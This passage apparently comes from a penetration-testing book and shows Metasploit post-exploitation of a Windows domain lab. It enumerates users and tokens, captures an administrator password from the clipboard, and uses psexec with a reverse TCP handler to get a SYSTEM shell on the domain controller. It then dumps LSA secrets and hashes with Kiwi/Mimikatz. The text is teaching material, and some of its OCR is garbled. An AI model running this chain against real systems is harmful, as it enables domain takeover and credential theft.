

We can see that we have got the domain details, computer name, OU, and even the operating system version, which is Windows Server 2016 Standard. Well, Windows Server 2016 is too modern a system, and finding and exploiting a vulnerability in it would be a tough task. Nevertheless, let's carry on with our hunt for some exciting information.

### **Enumerating signed-in users in the Active Directory**

Sometimes, we might be able to steal an admin's token and use it to perform a variety of tasks in the AD. Let's see which users are currently signed into the network:

 $msf$  post(enum logged on users) > use post/windows/gather/enum logged on users msf post(enum\_logged\_on\_users) > run  $F$ ] Running against session 1 Current Logged Users -----------------**SID** User ...  $\cdots$ S-1-5-21-3559493541-3665875311-4193791800-1104 PYSSG\deepankar [+] Results saved in: /root/.msf4/loot/20180327031652 default 192.168.0.196 host.users.activ 306303.txt **Recently Logged Users** --------------------**SID** Profile Path ...  $S - 1 - 5 - 18$ %systemroot%\system32\config\systemprofile C:\WINDOWS\ServiceProfiles\LocalService  $S - 1 - 5 - 19$ C:\WINDOWS\ServiceProfiles\NetworkService  $S - 1 - 5 - 20$ S-1-5-21-1059572653-748101817-2154812075-1005 C:\Users\Flash S-1-5-21-3559493541-3665875311-4193791800-1104 C:\Users\deepankar S-1-5-21-3559493541-3665875311-4193791800-1109 C:\Users\gaurav  $F^*$  Post module execution completed

Well, we can only see a single user signed into the system. Let's use some of the advanced Metasploit features to harvest valuable information from this network.

### **Enumerating domain tokens**

Let's see what domain accounts we get on running the post/windows/gather/enum\_domain\_tokens module on the compromised host, as shown in the following screenshot:

msf post(enum domain tokens) > run

- [\*] Running module against PYSSG002
- [\*] Checking local groups for Domain Accounts and Groups

Account in Local Groups with Domain Context

=============================



 $[*]$  Checking for Domain group and user tokens

Impersonation Tokens with Domain Context

----------------------------



Interesting. We can see that the account deepankar is the local administrator of the machine; however, we have an interesting entry in the domain groups and user token accounts, which is the domain admin user deep. This can also mean that the domain administrator may log in from this machine. The module will also list the running processes for the users, as follows:

### $[*]$  Checking for processes running under domain user

Processes under Domain Context ===============================



Nice. We can see that processes from both the local as well as the domain administrator are running. Let's continue enumerating the domain and see if we can find something more.

### **Using extapi in Meterpreter**

Windows Meterpreter features many new capabilities with the help of an extended API. The extended API provides easy access to clipboard manipulations, query services, Windows enumeration, and ADSI queries.

To load extended API in Metasploit, we merely need to use the load command followed by extapi, as shown in the following screenshot:

```
meterpreter > load extapi
Loading extension extapi...Success.
```
Running the preceding command unlocks a variety of functions in the Meterpreter console that can be viewed by typing ? into the Meterpreter console, as follows:

tapi: Window Management Commands -------------------------------



tapi: Service Management Commands

--------------------------------



#### tapi: Clipboard Management Commands

----------------------------------



#### tapi: ADSI Management Commands

-----------------------------



#### tapi: WMI Querying Commands

--------------------------



### **Enumerating open Windows using Metasploit**

The window\_enum feature in the extended API provides us with a list of all the open Windows on the compromised machine. This may allow us to figure out more about the target and the application running on it. Let's see what happens when we run this module on the target system:

#### meterpreter > window\_enum

Top-level windows

-----------------



As suggested, we have the list of all the open Windows on the target with their current process IDs. Let's explore some more:



We can see that Microsoft Word is open on the target system, which denotes the presence of a human entity on the machine.

# **Manipulating the clipboard**

Since we know that someone is sitting on the machine and we already have the power of the extended API, let's make use of it to manipulate the target's clipboard, as follows:

> meterpreter > clipboard monitor start  $[+]$  Clipboard monitor started meterpreter > clipboard monitor dump Text captured at 2018-03-30 11:36:23.0582 192.168.0.190 Text captured at 2018-03-30 11:37:25.0840 administrator Text captured at 2018-03-30 11:37:43.0000 **Charlie@1337**

 $[+]$  Clipboard monitor dumped

Well well! It looks like someone is copying credentials to some application. But wait! 192.168.0.190 is the IP address of the domain controller. Let's take note of these credentials, since we will try some more sophisticated attacks using them.

# **Using ADSI management commands in Metasploit**

We have already gained access to some of the crucial credentials of the domain controller. But we should never limit ourselves in terms of the possibility of finding more information on the target. Let's get started:

meterpreter > adsi\_computer\_enum pyssg.com

pyssg.com Objects



We can see that issuing the adsi\_computer\_enum on the pyssg.com domain enumerates many other systems on the network that were previously unknown. Most of the systems are running the Windows 10 Pro Edition operating system. Let's see what else we can get:

```
meterpreter > adsi_dc_enum pyssg.com
pyssg.com Objects
                            distinguishedname
name
         dnshostname
                                                                            operatingsystem
                                                                                                                 operatings
ystemversion operatingsystemservicepack description comment
         ............
                            . . . . . . . . . . . . . . . . .
                                                                            ---------------
                                                                                                                 ..........
          PYSSGDC01 PYSSGDC01.pyssg.com CN=PYSSGDC01,0U=Domain Controllers,DC=pyssg,DC=com Windows Server 2016 Standard Evaluation 10.0 (1439
Total objects: 1
```
We can also find the domain controller using the adsi\_dc\_enum command followed by pyssg.com, which is the domain name shown in the preceding screenshot. We can also have a better look at the AD users by making use of the adsi\_user\_enum command, as shown in the following screenshot:

meterpreter > adsi\_user\_enum pyssg.com

pyssg.com Objects<br>================ -----------------



Initially, we saw that we only had one OU, as in, domain; however, the preceding command reveals that the original OU is OPS.

# **Using PsExec exploit in the network**

We took note of some credentials in the previous sections. Let's make use of them and try gaining access to the domain controller using the psexec module in Metasploit. According to the Microsoft's website:

*"PsExec is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to install client software manually. PsExec's most powerful uses include launching interactive command-prompts on remote systems and remote-enabling tools like IpConfig that otherwise cannot show information about remote systems."*

PsExec is used for a pass-the-hash attack where an attacker doesn't need to crack the obtained hash of the password of some system, and the hash itself can be passed to log into the machine and to execute arbitrary commands. But since we already have credentials in the clear text, we can directly load the module and run it to gain access to the domain controller. Let's set up the module as follows:

```
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
   Name
                          Current Setting Required Description
                           ...............
                                            ........
   RHOST
                                            ves
                                                      The target address
   RPORT
                         445
                                                       The SMB service port (TCP)
                                           ves
   SERVICE_DESCRIPTION
                                                       Service description to to be used on target for pretty listing
                                            noSERVICE DISPLAY NAME
                                           no
                                                      The service display name
   SERVICE_NAME
                                            no
                                                      The service name
   SHARE
                          ADMINS
                                           yes
                                                      The share to connect to, can be an admin share (ADMIN$, C$, ...) or a normal read/wri
te folder share
   SMBDomain
                                            no
                                                      The Windows domain to use for authentication
                                                      The password for the specified username
   SMBPass
                                            no
   SMBUser
                                            no
                                                      The username to authenticate as
Exploit target:
   Id Name
       \sim \sim \sim0 Automatic
msf exploit(psexec) > set RHOST 192.168.0.190
RHOST => 192.168.0.190
<u>msf</u> exploit(<mark>psexec</mark>) > set SMBUser administrator
SMBUser => administrator
msf exploit(psexec) > set SMBPASS Charlie@1337<br>SMBPASS => Charlie@1337
msf exploit(psexec) > set SMBDomain pyssg.com
SMBDomain => pyssg.com
msf exploit(psexec) > run
```
We can see that we have set all the required options. Let's execute the module and analyze the output:

```
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] 192.168.0.190:445 - Connecting to the server..
[*] 192.168.0.190:445 - Authenticating to 192.168.0.190:445 | pyssg.com as user 'administrator'...
[*] 192.168.0.190:445 - Selecting PowerShell target
[*] 192.168.0.190:445 - Executing the payload...<br>[*] 192.168.0.190:445 - Executing the payload...<br>[+] 192.168.0.190:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179267 bytes) to 192.168.0.190
F*] Meterpreter session 5 opened (192.168.0.111:4444 -> 192.168.0.190:57152) at 2018-03-30 17:42:36 +0530
meter<sub></sub>
```
Boom! We have successfully gained access to the domain controller. Let's perform some post-exploitation, and see what else we can get:

```
meterpreter > sysinfo
Computer : PYSSGDC01
              : Windows 2016 (Build 14393).
los
Architecture : x64
System Language : en US
              : PYSSG
Domain
Logged On Users : 4
Meterpreter : x86/windows
meter<sub></sub>
```
Yup! We have compromised a Windows 2016 server that doesn't contain any severe vulnerabilities, but has flaws in the permissions spectrum:

```
meterpreter > actualServer username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 4388
meterpreter >
```
We can see that we have SYSTEM-level access to the server, and have the ability to perform almost anything on the target.

# **Using Kiwi in Metasploit**

Metasploit offers **Mimikatz** and **Kiwi** extensions to perform various types of credential-oriented operations, such as dumping passwords and hashes, dumping passwords in memory, generating golden tickets, and much more. Let's load kiwi in Metasploit as follows:

```
meterpreter > load kiwi
Loading extension kiwi...
           mimikatz 2.1.1 20170608 (x86/windows)
  .#####.
 .##^##.
           "A La Vie, A L'Amour"
## / \ ## /* * *
            Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'
            http://blog.gentilkiwi.com/mimikatz
                                                          (oe.eo)Ported to Metasploit by 0J Reeves `TheColonial` * * * /'#####'
```

```
Ill Loaded x86 Kiwi on an x64 architecture.
```
Once we have loaded the kiwi module, we can see that we have an entire menu of commands we can use, as shown in the following screenshot:

Kiwi Commands =============



Let's try running 1sa\_dump\_secrets commands, and check if we can dump something or not:

```
meterpreter > lsa_dump_secrets
[+] Running as SYSTEM<br>[*] Dumping LSA secrets
Domain : PYSSGDC01
SysKey : e8c68cddb3cac808d4d96bbf55a25249
Local name : PYSSGDC01 ( S-1-5-21-785378746-3992354771-1626871894 )
Domain name : PYSSG ( S-1-5-21-3559493541-3665875311-4193791800 )
Domain FQDN : pyssg.com
Policy subsystem is : 1.14
Secret : $MACHINE.ACC
cur/hex: 2d 3e 75 f7 a7 5c 7f 45 47 30 40 ef 05 53 e3 3a b1 71 44 4b 13 ef d7 06 e1 d6 23 06 95 6f 86 0b 54 fb ba 16 72 74 86 c8 f5 09<br>61 b6 4c c3 7f 73 fe 32 b4 a5 4b b7 2d 56 f1 b1 f0 24 9b ec 17 e8 12 d4 17 a6 1d 14 1b 
 bf 8d b9 17 c5 99 6e ff 50 b8 17 3d 5f 4b f9 f0 86 ae b9 6c 90 1f b4 e4 af 32 b7 e8 4a b2 9d 74 9e 28 ba e7 f4 72 52 c8 06 91 e1 fc 9a
 e9 0f 3f 7a aa 74 1e 83 15 e3 78 11 1a a1 40 aa c5 62 59 57 49 d4 ad d3 02 5f 86 81 48 0a df 5e b8 ce 58 c2 5c 2d 80 5e d5 47 a2 91 f2<br>2d 62 11 3d dd ed 95 85 b4 82 ff 09 72 65 0d 59 d6 41
    NTLM:dc9b526615a48c1919791df0a8701ced
     SHA1:6a558830a169218dc4d2e9dba6bdeaca0eee87e7
